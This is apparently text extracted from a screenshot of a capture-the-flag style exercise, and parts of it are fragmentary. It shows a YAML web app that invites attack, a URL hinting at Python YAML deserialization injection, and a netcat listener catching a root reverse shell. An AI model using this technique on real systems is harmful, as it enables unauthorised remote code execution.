 To
Dy
Dynam
172.105.121.246:5990/eWFtbDogISFweXRob24
Dynamic Content
Its yaml bro, hack me if you can!!!
kali@kali: ~
(kali㉿kali)-[~]
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 47080
root@525c712d55a1:/app#